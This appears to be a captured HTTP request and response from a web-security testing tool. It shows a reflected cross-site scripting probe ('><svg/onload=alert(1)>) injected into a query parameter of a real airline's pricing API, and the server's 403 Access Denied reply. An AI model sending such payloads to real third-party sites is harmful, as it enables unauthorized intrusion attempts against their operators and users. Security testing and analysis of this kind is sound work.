 Request
Pretty Raw Hex
\n
1 GET /price-points/v1/calendar?o=YYC&d=ITM&sourceCountryCode=OS&
departureYearMonth="><svg/onload=alert(1)>&departureYearMonth=2025-09 HTTP/1.1
2 Host: apiw.westjet.com
3 Sec-Ch-Ua-Platform: "Windows"
4 Accept-Language: en-GB,en;q=0.9
5 Accept: application/json, text/javascript, */*; q=0.01
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Origin: https://www.westjet.com
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://www.westjet.com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Server: AkamaiGHost
3 Mime-Version: 1.0
4 Content-Type: text/html
5 Content-Length: 411
6 Cache-Control: max-age=0
7 Date: Wed, 06 Aug 2025 19:48:25 GMT
8 Connection: close
9 Access-Control-Allow-Headers: Pragma, Cache-Control
10 Access-Control-Allow-Origin: https://www.westjet.com
11 Access-Control-Allow-Headers: *
12 Access-Control-Allow-Methods: *
13
14 <HTML>
<HEAD>
15 <TITLE>
Access Denied
</TITLE>
16 </HEAD>
<BODY>
17 <H1>
Access Denied
</H1>
18
19 You don't have permission to access
"http&#58;&#47;&#47;apiw&#46;westjet&#46;com&#47;price&#45;points&#47
;v1&#47;calendar&#63;" on this server.<P>
20 Reference&#32;&#35;18&#46;72e83217&#46;1754509705&#46;1f415840
21 <P>
https&#58;&#47;&#47;errors&#46;edgesuite&#46;net&#47;18&#46
;72e83217&#46;1754509705&#46;1f415840
</P>
22 </BODY>
23 </HTML>
24
Search
0 highlights